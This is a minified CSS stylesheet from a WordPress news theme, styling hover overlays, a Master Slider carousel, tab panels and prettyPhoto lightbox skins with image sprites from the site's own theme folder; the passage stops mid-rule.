.mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added .mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle .mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square 